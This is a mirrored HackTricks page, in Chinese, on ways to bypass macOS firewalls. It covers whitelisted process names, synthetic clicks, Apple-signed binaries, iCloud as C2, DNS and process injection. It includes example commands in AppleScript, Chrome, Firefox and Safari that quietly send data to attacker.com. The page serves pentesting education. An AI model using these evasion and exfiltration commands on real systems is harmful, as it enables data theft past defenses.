mirror of

https://github.com/carlospolop/hacktricks

synced 2024-11-22 20:53:37 +00:00

4.1 KiB

4.1 KiB

macOS绕过防火墙

从零开始学习AWS黑客技术,成为专家 htARTE(HackTricks AWS红队专家)!

支持HackTricks的其他方式:

- 如果您想看到您的公司在HackTricks中被广告或下载PDF格式的HackTricks,请查看订阅计划!

- 获取官方PEASS & HackTricks周边产品

- 探索PEASS家族,我们的独家NFTs

- 加入 💬 Discord群 或 电报群 或 关注我们的Twitter 🐦 @carlospolopm。

- 通过向HackTricks和HackTricks Cloud github仓库提交PR来分享您的黑客技巧。

发现的技术

以下技术在一些macOS防火墙应用中被发现可行。

滥用白名单名称

- 例如,将恶意软件命名为众所周知的macOS进程名称,如**

launchd**

合成点击

- 如果防火墙要求用户授权,使恶意软件点击允许

使用苹果签名的二进制文件

- 像**

curl,还有其他如whois**

众所周知的苹果域名

防火墙可能允许连接到众所周知的苹果域名,如**apple.com或icloud.com**。iCloud可能被用作C2。

通用绕过

一些尝试绕过防火墙的想法

检查允许的流量

了解允许的流量将帮助您识别潜在的白名单域或允许访问它们的应用程序。

lsof -i TCP -sTCP:ESTABLISHED



滥用 DNS

DNS 解析是通过已签名的 mdnsreponder 应用程序完成的,很可能会被允许与 DNS 服务器联系。

通过浏览器应用程序

- oascript

tell application "Safari"

run

tell application "Finder" to set visible of process "Safari" to false

make new document

set the URL of document 1 to "https://attacker.com?data=data%20to%20exfil

end tell

- 谷歌浏览器

{% code overflow="wrap" %}

"Google Chrome" --crash-dumps-dir=/tmp --headless "https://attacker.com?data=data%20to%20exfil"

{% endcode %}

- 火狐

firefox-bin --headless "https://attacker.com?data=data%20to%20exfil"

- Safari

open -j -a Safari "https://attacker.com?data=data%20to%20exfil"

通过进程注入

如果您可以将代码注入到一个允许连接到任何服务器的进程中,您就可以绕过防火墙的保护:

{% content-ref url="macos-proces-abuse/" %} macos-proces-abuse {% endcontent-ref %}

参考资料

从零开始学习AWS黑客技术 htARTE(HackTricks AWS红队专家)!

支持HackTricks的其他方式:

- 如果您想看到您的公司在HackTricks中被广告或下载PDF格式的HackTricks,请查看订阅计划!

- 获取官方PEASS & HackTricks周边产品

- 发现PEASS家族,我们的独家NFTs

- 加入 💬 Discord群 或 电报群 或 关注我们的Twitter 🐦 @carlospolopm。

- 通过向HackTricks和HackTricks Cloud github仓库提交PR来分享您的黑客技巧。